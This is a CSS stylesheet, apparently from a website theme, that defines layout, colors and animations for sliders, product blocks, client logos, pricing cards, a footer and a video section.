	width:30px;
}
.slider-section .owl-nav .owl-prev,
.slider-section .owl-nav .owl-next{
	position:relative;
	color:#000000;
	font-size:15px;
	margin:8px 0px;
}
.slider-section .owl-dots{
	display:none;
}
.slider-section .slide-info{
	position:absolute;
	right:100px;
	bottom:10px;
	color:#000000;
	font-size:11px;
	line-height:1em;
	text-transform:uppercase;
}
.slider-section .slide-info i{
	position:relative;
	top:-30px;
	left:40px;
	z-index:1;
	font-style:normal;
}
.slider-section .slide-info .number{
	position:relative;
	color:#d8d8d8;
	font-size:100px;
	font-weight:600;
	font-family: 'Montserrat', sans-serif;
}
/* Slider Icon Scroll */
.slider-icon-scroll,
.slider-icon-scroll:before{
  position: absolute;
  left: 50%;
}
.slider-icon-scroll{
	position:absolute;
	content:'';
	left:50%;
	bottom:30px;
  width: 30px;
  height: 60px;
  cursor:pointer;
  margin-left: -20px;
  cursor:pointer;
  display:block;
  z-index:10;
  margin-top: -35px;
  box-shadow: inset 0 0 0 1px #ffffff;
  border-radius: 25px;
}
.slider-icon-scroll:before{
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}
@keyframes scroll{
  0%{ opacity: 1; }
  100%{ opacity: 0;  transform: translateY(46px); }
}
/*** 
====================================================================
	Collection Section
====================================================================
***/
.collection-section{
	position:relative;
	padding-top:120px;
	background-color:#f6f6f6;
}
.collection-block{
	position:relative;
	margin-bottom:100px;
}
.collection-block .inner-box{
	position:relative;
	text-align:center;
	padding:65px 30px 0px;
	background-color:#f18292;
}
.collection-block .inner-box h4{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	letter-spacing:1px;
	margin-bottom:25px;
	font-family: 'Poppins', sans-serif;
}
.collection-block .inner-box h4 a{
	position:relative;
	color:#ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.collection-block .inner-box h4 a:hover{
	color:#444444;
}
.collection-block .inner-box .image{
	position:relative;
	margin-top:10px;
	display:inline-block;
	margin-bottom:-70px;
}
.collection-block:nth-child(2) .inner-box{
	background-color:#fe6329;
}
.collection-block:nth-child(3) .inner-box{
	background-color:#237cd8;
}
/*** 
====================================================================
	Featured Section Two
====================================================================
***/
.featured-section-two{
	position:relative;
	padding:50px 0px 90px;
	background-color:#f6f6f6;
}
.feature-block-two{
	position:relative;
	margin-bottom:30px;
}
.feature-block-two .inner-box{
	position:relative;
	overflow:hidden;
	text-align:center;
	border-radius:15px;
	padding:20px 20px 35px;
	background-color:#ffffff;
	box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.feature-block-two .inner-box .new{
	position:absolute;
	right:15px;
	top:15px;
	color:#ffffff;
	padding:7px 15px;
	border-radius:2px;
	background-color:#2975dc;
}
.feature-block-two .inner-box .cart-list{
	position:absolute;
	right:25px;
	top:-50%;
	z-index:1;
	-webkit-transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	transition: all 900ms ease;
}
.feature-block-two .inner-box:hover .cart-list{
	top:20px;
}
.feature-block-two .inner-box .cart-list li{
	position:relative;
	margin-bottom:10px;
}
.feature-block-two .inner-box .cart-list li a{
	position:relative;
	width:46px;
	height:46px;
	color:#3b3b3b;
	font-size:18px;
	line-height:44px;
	border-radius:50px;
	text-align:center;
	display:block;
	background-color:#ffffff;
	border:1px solid #d5d5d5;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.feature-block-two .inner-box .cart-list li a:hover{
	color:#ffffff;
	border-color:#2975dc;
	background-color:#2975dc;
}
.feature-block-two .inner-box .likes{
	position:relative;
	color:#141821;
	font-size:16px;
	text-align:left;
}
.feature-block-two .inner-box .likes .icon{
	position:relative;
	margin-right:2px;
	color:#f64000;
	font-size:14px;
}
.feature-block-two .inner-box .image{
	position:relative;
	margin-top:20px;
}
.feature-block-two .inner-box h5{
	position:relative;
	font-weight:600;
	margin-top:25px;
}
.feature-block-two .inner-box h5 a{
	position:relative;
	color:#141821;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.feature-block-two .inner-box h5 a:hover{
	color:#2975dc;
}
.feature-block-two .inner-box .order{
	position:relative;
	color:#858997;
	font-size:16px;
	font-weight:500;
	margin-top:10px;
}
.feature-block-two .inner-box .order .price,
.feature-block-two .inner-box .price{
	position:relative;
	color:#858997;
	font-size:16px;
	font-weight:500;
	margin-top:10px;
}
.arrival-section .feature-block-two .inner-box .price{
	margin-top:15px;
}
.feature-block-two .inner-box .size{
	position:relative;
	color:#141821;
	font-size:16px;
	font-weight:300;
	margin-top:28px;
	margin-bottom:20px;
}
.feature-block-two .select-amount{
	position:relative;	
}
.feature-block-two .select-box{
	position:relative;
	width:50px;
	text-align:center;
	display:inline-block;
	margin:0px 1px 5px 1px;	
}
.feature-block-two .input-box{
	position:relative;
	float:left;
	width:200px;
}
.feature-block-two .select-box input[type="radio"]{
	left:0px;
	top:0px;
	visibility:hidden;
	position:absolute;
	opacity:0;	
}
.feature-block-two .select-box label{
	display:block;
	line-height:22px;
	padding:9px 10px;
	text-align:center;
	font-size:14px;
	font-weight:400;
	color:#141821;
	border:2px solid #c3c6d1;
	cursor:pointer;
	border-radius:50px;
	transition:all 500ms ease;
}
.feature-block-two .select-box input[type="radio"]:checked+label{
	background:#2975dc;
	border-color:#2975dc;
	color:#ffffff;	
}
/* Feature Color */
.feature-color{
	position:relative;
	margin-bottom:30px;
}
.feature-color .inner-box{
	position:relative;
	border-radius:15px;
	padding:45px 30px 42px;
	background-color:#ffffff;
	box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.feature-color .inner-box .image-column{
	position:relative;
}
.feature-color .inner-box .image-column .inner-column{
	position:relative;
	padding-top:40px;
}
.feature-color .inner-box .image-column .image{
	position:relative;
}
.feature-color .inner-box .image-column .image img{
	position:relative;
}
.feature-color .inner-box .content-column{
	position:relative;
}
.feature-color .inner-box .content-column .inner-column{
	position:relative;
}
.feature-color .inner-box .content-column h2{
	position:relative;
	color:#15181a;
	font-weight:600;
	line-height:1.2em;
	font-size:20px;
}
.feature-color .inner-box .content-column h2 a{
	color:inherit;
}
.feature-color .inner-box .content-column h2 a:hover{
	color:#2975dc;
}
.feature-color .inner-box .content-column .price{
	position:relative;
	color:#858997;
	font-size:16px;
	margin-top:12px;
	margin-bottom:10px;
}
.feature-color .inner-box .content-column .text{
	position:relative;
	color:#444444;
	font-size:16px;
	margin-top:12px;
	line-height:1.9em;
	margin-bottom:15px;
}
.feature-color .inner-box .content-column .sel-colors{
	position:relative;
	margin-bottom:13px;
}
.feature-color .inner-box .content-column .sel-colors .colors{
	position:relative;
	margin-bottom:18px;
	color:#141821;
	font-size:16px;
	display:block;
}
.feature-color .inner-box .content-column .sel-colors strong{
	position:relative;
	top:-11px;
	display:inline-block;
	font-size:16px;
	color:#333333;
	font-weight:600;
	line-height:30px;
	text-transform:uppercase;
	margin-right:10px;
}
.feature-color .inner-box .content-column .sel-colors .color-box{
	position:relative;
	margin-right:15px;
	color:#141821;
	font-size:14px;
	display:inline-block;
}
.feature-color .inner-box .content-column .sel-colors .color-box input{
	position:absolute;
	left:0px;
	top:0px;
	color:#141821;
	font-size:14px;
	opacity:0;
	visibility:hidden;
}
.feature-color .inner-box .content-column .sel-colors .color-box label{
	position:relative;
	top:-4px;
	display:block;
	width:30px;
	height:30px;
	cursor:pointer;
	border-radius:50%;
	float:left;
	margin-right:10px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.feature-color .inner-box .content-column .sel-colors .color-box input[type="radio"]:checked+label:before{
	position:absolute;
	content:'';
	left:0%;
	top:0%;
	width:30px;
	height:30px;
	border-radius:50%;
	background:url(../images/icons/check.png) no-repeat;
}
.feature-color .inner-box .products-form-two .choose-size{
	position: relative;
    margin-bottom: 22px;
    color: #141821;
    font-size: 16px;
    display: block;
}
.feature-color .select-amount{
	position:relative;	
}
.feature-color .select-box{
	position:relative;
	width:99px;
	text-align:center;
	display:inline-block;
	margin-right:5px;	
}
.feature-color .input-box{
	position:relative;
	float:left;
	width:200px;
}
.feature-color .select-box input[type="radio"]{
	left:0px;
	top:0px;
	visibility:hidden;
	position:absolute;
	opacity:0;	
}
.feature-color .select-box label{
	display:block;
	line-height:22px;
	padding:9px 10px;
	text-align:center;
	margin-bottom:0px;
	font-size:14px;
	font-weight:400;
	color:#141821;
	border:2px solid #c3c6d1;
	cursor:pointer;
	border-radius:50px;
	transition:all 500ms ease;
}
.feature-color .select-box input[type="radio"]:checked+label{
	background:#2975dc;
	border-color:#2975dc;
	color:#ffffff;	
}
/*** 
====================================================================
	Products Section
====================================================================
***/
.products-section{
	position:relative;
	background-color:#f6f6f6;
}
.products-section .outer-container{
	position:relative;
	overflow:hidden;
}
.product-block{
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
}
.product-block .inner-box{
	position:relative;
	overflow:hidden;
}
.product-block .inner-box:before{
	position: absolute;
    content: '';
    left: -100%;
    top: -150px;
    width: 300px;
    height: 200%;
    background-color: #ffffff;
    transform: rotate(25deg);
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.product-block.now-in-view .inner-box::before{
	left:150%;
	-webkit-transition-delay: 400ms;
	-moz-transition-delay: 400ms;
	-ms-transition-delay: 400ms;
	-o-transition-delay: 400ms;
	transition-delay: 400ms;
}
.product-block .inner-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
}
.product-block .inner-box .overlay-box .overlay-inner{
	position:relative;
	text-align:right;
	display:inline-block;
	padding:200px 15px 15px 150px;
}
.product-block .inner-box .overlay-box h3{
	position:relative;
	color:#010101;
	font-size:40px;
	font-weight:600;
	line-height:1.2em;
	letter-spacing:1px;
	margin-bottom:45px;
	text-transform:uppercase;
}
.product-block .inner-box .overlay-box h3 span{
	position:relative;
	font-weight:400;
	display:block;
	font-size:14px;
	text-transform:capitalize;
}
.product-block.style-two .inner-box .overlay-box .overlay-inner{
	padding:50px 15px 15px 400px;
}
.product-block.style-two .inner-box .overlay-box h3{
	margin-bottom:10px;
}
.product-block.style-three .inner-box .overlay-box .overlay-inner{
	padding:60px 15px 15px 90px;
}
.product-block.style-three .inner-box .overlay-box h3{
	margin-bottom:10px;
	color:#ffffff;
}
/*** 
====================================================================
	Arrival Section
====================================================================
***/
.arrival-section{
	position:relative;
	padding:90px 0px 90px;
	background-color:#f6f6f6;
}
/*** 
====================================================================
	Clients Section
====================================================================
***/
.clients-section{
	position:relative;
	padding:100px 0px 100px;
	text-align:center;
}
.clients-section .outer-container{
	position:relative;
	padding:0px 40px;
}
.clients-section .sponsors-outer .owl-dots,
.clients-section .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.clients-section .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid transparent;
}
.clients-section .sponsors-outer .image-box:hover{
	border-color:#2b93d2;
}
.clients-section .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.8;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.clients-section .sponsors-outer .image-box img:hover{
	opacity:1;
}
/*** 
====================================================================
	Info List Section
====================================================================
***/
.info-list-section{
	position:relative;
	padding:80px 0px 50px;
	background-color:#f6f6f6;
}
.info-list-section .info-column{
	position:relative;
	margin-bottom:30px;
}
.info-list-section .info-column .inner-column{
	position:relative;
	padding-left:70px;
	text-align:left;
}
.info-list-section .info-column .inner-column .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#000000;
	line-height:1em;
	font-size:46px;
}
.info-list-section .info-column .inner-column h6{
	position:relative;
	color:#000000;
	font-weight:700;
	text-transform:uppercase;
}
.info-list-section .info-column .inner-column .text{
	position:relative;
	color:#616161;
	font-size:14px;
	margin-top:0px;
	text-transform:capitalize;
}
/*** 
====================================================================
	Footer Style Three
====================================================================
***/
.footer-style-three{
	position:relative;
	padding:80px 0px 30px;
	background-color:#fbfbfb;
}
.footer-style-three .content-box{
	position:relative;
	text-align:center;
}
.footer-style-three .content-box .logo{
	position:relative;
	text-align:center;
}
.footer-style-three .content-box .text{
	position:relative;
	margin-top:20px;
	line-height:1.8em;
	color:#616161;
	font-size:14px;
	margin-bottom:40px;
}
.footer-style-three .content-box .subscribe-form-three{
	max-width:470px;
	margin:0 auto;
}
.footer-style-three .footer-nav{
	position:relative;
	margin-top:50px;
}
.footer-style-three .footer-nav li{
	position:relative;
	margin:0px 15px;
	display:inline-block;
}
.footer-style-three .footer-nav li a{
	position:relative;
	color:#000000;
	font-size:14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-three .footer-nav li a:hover{
	color:#468ff5;
}
.subscribe-form-three{
	margin-bottom:35px;
}
.subscribe-form-three .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
}
.subscribe-form-three .form-group input[type="text"],
.subscribe-form-three .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 40px 10px 0px;
	height:48px;
	font-size:15px;
	color:#616161;
	border-radius:1px;
	background:none;
	border-bottom:1px solid #bfbfbf;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}
.subscribe-form-three .form-group input[type="text"]:focus,
.subscribe-form-three .form-group input[type="email"]:focus{
	border-color:#468ff5;
}
.subscribe-form-three .form-group textarea::-webkit-input-placeholder,
.subscribe-form-three .form-group input::-webkit-input-placeholder{
	color:#616161;
}
.subscribe-form-three .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:48px;
	padding:8px 0px;
	font-size:20px;
	color:#616161;
	display:inline-block;
	cursor:pointer;
	background:none;
	text-align:right;
}
.footer-style-three .copyright{
	position:relative;
	color:#000000;
	font-size:12px;
	margin-top:60px;
	letter-spacing:2px;
	text-transform:uppercase;
}
/*** 
====================================================================
	Banner Section
====================================================================
***/
.main-slide-two{
	position:relative;
	overflow:hidden;
	padding-top:120px;
	padding-bottom:50px;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:left top;
}
.main-slide-two .icon-one{
	position: absolute;
    left: 48%;
    top: 25%;
    width: 24px;
    height: 24px;
    background-repeat: no-repeat;
}
.main-slide-two .icon-two{
	position: absolute;
    left: 90%;
    top: 65%;
    width: 31px;
    height: 31px;
    background-repeat: no-repeat;
}
.main-slide-two .content-column{
	position:relative;
}
.main-slide-two .content-column .inner-column{
	position:relative;
	padding-top:140px;
}
.main-slide-two .content-column h1{
	position:relative;
	color:#222222;
	font-weight:700;
	line-height:1.2em;
	
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.main-slide-two .content-column h1 span{
	color:#008e93;
}
.main-slide-two .active .content-column h1{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.main-slide-two .content-column h2{
	position:relative;
	color:#222222;
	font-weight:400;
	line-height:1.2em;
	
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.main-slide-two .content-column h2 span{
	color:#008e93;
	font-weight:700;
}
.main-slide-two .active .content-column h2{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}
.main-slide-two .content-column .text{
	position:relative;
	color:#999999;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:40px;
	font-weight:400;
	margin-top:30px;
	
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.main-slide-two .active .content-column .text{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
.main-slide-two .content-column .btns-box{
	margin-top:35px;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.main-slide-two .active .content-column .btns-box{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}
.main-slide-two .content-column .theme-btn{
	margin-right:15px;
}
.main-slide-two .image-column{
	position:relative;
}
.main-slide-two .image-column .inner-column{
	position:relative;
	margin-right:-80px;
	padding-top:0px;
}
.main-slide-two .image-column .image{
	position:relative;
	
	opacity: 0;
	transform: scaleX(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.main-slide-two .image-column img{
	position:relative;
	width:auto;
}
.main-slide-two .active .image-column .image{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.main-slide-two .owl-nav{
	display:none;
}
.main-slide-two .owl-dots{
	position:absolute;
	left:5%;
	top:50%;
}
.main-slide-two .owl-dots .owl-dot{
	position:relative;
	width:5px;
	height:5px;
	border-radius:50px;
	margin:10px 0px;
	display:block;
	background-color:#008e93;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}
.main-slide-two .owl-dots .owl-dot.active,
.main-slide-two .owl-dots .owl-dot:hover{
	height:60px;
}
/*** 
====================================================================
	Clients Section Two
====================================================================
***/
.clients-section-two{
	position:relative;
	padding:50px 0px 100px;
	text-align:center;
}
.clients-section-two .outer-container{
	position:relative;
	padding:0px 40px;
}
.clients-section-two .sponsors-outer .owl-dots,
.clients-section-two .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.clients-section-two .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid transparent;
}
.clients-section-two .sponsors-outer .image-box:hover{
	border-color:#008e93;
}
.clients-section-two .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.8;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.clients-section-two .sponsors-outer .image-box img:hover{
	opacity:1;
}
/*** 
====================================================================
	Services Section
====================================================================
***/
.services-section{
	position:relative;
	padding:50px 0px 130px;
}
.services-section .icon-one{
	position:absolute;
	left:20%;
	top:5%;
	width:102px;
	height:122px;
	background-repeat:no-repeat;
}
.services-section .icon-two{
	position:absolute;
	left:44%;
	top:0%;
	width:24px;
	height:24px;
	background-repeat:no-repeat;
}
.services-section .icon-three{
	position:absolute;
	left:10%;
	top:58%;
	width:62px;
	height:61px;
	background-repeat:no-repeat;
}
.services-section .icon-four{
	position:absolute;
	right:8%;
	top:58%;
	width:31px;
	height:31px;
	background-repeat:no-repeat;
}
.services-section .icon-five{
	position:absolute;
	right:8%;
	top:-7%;
	width:78px;
	height:79px;
	background-repeat:no-repeat;
}
.services-section .service-block:nth-child(2n + 0){
	margin-top:40px;
}
.service-block{
	position:relative;
}
.service-block .inner-box{
	position:relative;
	text-align:center;
	padding:50px 15px 45px;
	background-color:#ffffff;
	box-shadow:0px 0px 20px rgba(0,0,0,0.15);
}
.service-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:4px;
	width:100%;
	background-color:#008e92;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
	transform:scale(0,1);
}
.service-block .inner-box:hover::before{
	transform:scale(1,1);
}
.service-block .inner-box .icon-box{
	position:relative;
	font-size:52px;
	line-height:1em;
	color:#008e92;
}
.service-block .inner-box h5{
	position:relative;
	margin-top:20px;
	color:#222222;
	font-weight:600;
	line-height:1.3em;
}
.service-block .inner-box .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:1;
	display:block;
}
.service-block.style-two .inner-box .icon-box{
	color:#468ff5;
}
.service-block.style-two .inner-box:before{
	background-color:#468ff5;
}
/*** 
====================================================================
	Discover Section
====================================================================
***/
.discover-section{
	position:relative;
	padding:200px 0px 0px;
}
.discover-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:129px;
	background:url(../images/icons/gradient-layer.png);
	background-repeat:repeat-x;
}
.discover-section .content-column{
	position:relative;
	margin-bottom:40px;
}
.discover-section .content-column .inner-column{
	position:relative;
}
.discover-section .content-column .icon-one{
	position:absolute;
	left:-75px;
	top:-75px;
	width:69px;
	height:95px;
	background-repeat:no-repeat;
}
.discover-section .content-column h2{
	position:relative;
	color:#222222;
	font-weight:600;
	line-height:1.2em;
	margin-bottom:45px;
}
/* Discover List */
.discover-list{
	position:relative;
}
.discover-list li{
	position:relative;
	padding-left:115px;
	color:#7c8087;
	font-size:16px;
	min-height:85px;
	line-height:1.7em;
	margin-bottom:50px;
}
.discover-list li strong{
	position:relative;
	color:#222222;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:8px;
	display:block;
}
.discover-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:83px;
	height:83px;
	color:#008e92;
	font-size:32px;
	line-height:81px;
	text-align:center;
	font-weight:700;
	border-radius:7px;
	border:1px solid #e2e4e8;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.discover-list li:hover .icon{
	border-color:#008e92;
}
.discover-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.discover-section .image-column .inner-column{
	position:relative;
	padding:0px 50px;
}
.discover-section .image-column .inner-column .image-outer{
	position:relative;
}
.discover-section .image-column .inner-column .icon-one{
	position:absolute;
	left:-60px;
	top:-50px;
	width:176px;
	height:191px;
	background-repeat:no-repeat;
}
.discover-section .image-column .inner-column .image{
	position:relative;
	overflow:hidden;
	border-radius:10px;
}
.discover-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}
.discover-section .image-column .inner-column .image:before{
	position:absolute;
	content:'';
	right:-300px;
	top:-200px;
	width:600px;
	height:600px;
	z-index:1;
	border-radius:50%;
	background-color:rgba(0,142,146,0.80);
}
/*** 
====================================================================
	Solution Section
====================================================================
***/
.solution-section{
	position:relative;
	padding:100px 0px 0px;
}
.solution-section .title-box{
	position:relative;
	margin-bottom:55px;
}
.solution-section .title-box h2{
	position:relative;
	color:#222222;
	font-weight:600;
	line-height:1.2em;
	margin-bottom:45px;
}
.solution-section .content-column{
	position:relative;
	margin-bottom:40px;
}
.solution-section .content-column .inner-column{
	position:relative;
	padding-left:80px;
	padding-right:150px;
}
.solution-section .content-column .text{
	position:relative;
	margin-bottom:40px;
}
.solution-section .content-column .text p{
	position:relative;
	color:#1d293f;
	font-size:18px;
	line-height:1.7em;
	font-weight:600;
	margin-bottom:25px;
}
.solution-section .content-column .text p:last-child{
	margin-bottom:0px;
}
.solution-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.solution-section .image-column .inner-column{
	position:relative;
}
.solution-section .image-column .icon-one{
	position:absolute;
	left:-60px;
	bottom:-50px;
	width:176px;
	height:191px;
	background-repeat:no-repeat;
}
.solution-section .image-column .inner-column .image-outer{
	position:relative;
}
.solution-section .image-column .inner-column .image{
	position:relative;
	overflow:hidden;
	border-radius:10px;
}
.solution-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}
.solution-section .image-column .inner-column .image:before{
	position:absolute;
	content:'';
	left:-160px;
	top:-350px;
	width:600px;
	height:600px;
	z-index:1;
	border-radius:50%;
	background-color:rgba(0,142,146,0.80);
}
.solution-section .content-column .small-text{
	position:relative;
	color:#7c8087;
	font-size:13px;
	line-height:1.8em;
	max-width:380px;
	margin-top:40px;
}
.solution-section .content-column .author{
	position:relative;
	color:#008e92;
	font-size:13px;
	font-weight:600;
	margin-top:25px;
}
/*** 
====================================================================
	Pricing Section Two
====================================================================
***/
.pricing-section-two{
	position:relative;
	padding-top:120px;
	padding-bottom:90px;
}
.price-block-two{
	position:relative;
	margin-bottom:30px;
}
.price-block-two .inner-box{
	position:relative;
	padding:40px 30px;
	text-align:center;
	border-radius:5px;
	background-color:#f2f9f9;
	border:1px dashed #a5d5d7;
}
.price-block-two .inner-box .icon-box{
	position:relative;
	width:247px;
	height:253px;
	margin:0 auto;
}
.price-block-two .inner-box .icon-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background:url(../images/icons/price-icon.png) center center no-repeat;
}
.price-block-two .inner-box .icon-box .icon{
	position:relative;
	width:247px;
	height:253px;
	color:#ffffff;
	line-height:253px;
	text-align:center;
	border-radius:50%;
	font-size:60px;
	display:inline-block;
}
.price-block-two .inner-box .price{
	position:relative;
	margin-top:70px;
	color:#008e92;
	font-size:60px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
}
.price-block-two .inner-box .price sub{
	position:relative;
	font-size:16px;
}
.price-block-two .inner-box .price sup{
	position:relative;
	font-size:16px;
	top:-30px;
}
.price-block-two .inner-box .price span{
	position:relative;
	display:block;
	color:#999999;
	font-size:16px;
	font-weight:400;
	margin-top:15px;
}
.price-block-two .inner-box h4{
	position:relative;
	color:#222222;
	font-weight:600;
	margin-top:25px;
	margin-bottom:15px;
	text-transform:capitalize;
}
.price-block-two .inner-box .price-list{
	position:relative;
	margin-bottom:35px;
}
.price-block-two .inner-box .price-list li{
	position:relative;
	margin-bottom:15px;
	color:#999999;
	font-size:15px;
}
.price-block-two .inner-box .price-list li:last-child{
	margin-bottom:0px;
}
/*** 
====================================================================
	Video Section Three
====================================================================
***/
.video-section-three{
	position:relative;
	padding-top:120px;
	background-color:#f2f9fb;
}
.video-section-three:before{
	position:absolute;
	content:'';
	left:0px;
	top:100%;
	width:100%;
	height:492px;
	background:url(../images/background/pattern-14.png) repeat-x;
}
/* Video Box */
.video-section-three .video-boxed{
	position:relative;
	border-radius:4px;
	overflow:hidden;
	max-width:770px;
	margin:0 auto;
	text-align:center;
	background-size:cover;
	padding:220px 15px 140px;
	background-repeat:no-repeat;
	box-shadow:0px 10px 30px rgba(0,0,0,0.20);
}
.video-section-three .video-boxed .overlay-box{
	position:relative;
	text-align:center;
	
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.video-section-three .video-boxed .overlay-box span{
	position: relative;
	width:80px;
	height: 80px;
    top: 50%;
	z-index:10;
	color: #222222;
	font-weight:400;
	font-size:20px;
	text-align: center;
	border-radius:50%;
	padding-left:4px;
	display: inline-block;
	margin-top: -40px;
	line-height:80px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-color:rgba(255,255,255,1);
}
.video-section-three .video-boxed h4{
	position:relative;
	color:#ffffff;
	z-index:2;
	font-size:18px;
	font-weight:700;
	line-height:1.6em;
	text-align:center;
	margin-top:40px;
	font-style:italic;
	display:inline-block;
	font-family: 'Dosis', sans-serif;
}
.video-section-three .video-boxed h4:before{
	position:absolute;
	content:'';
	right:-40px;
	top:-15px;
	width:17px;
	height:50px;
	background:url(../images/icons/arrow-icon.png);
	background-repeat:no-repeat;
}
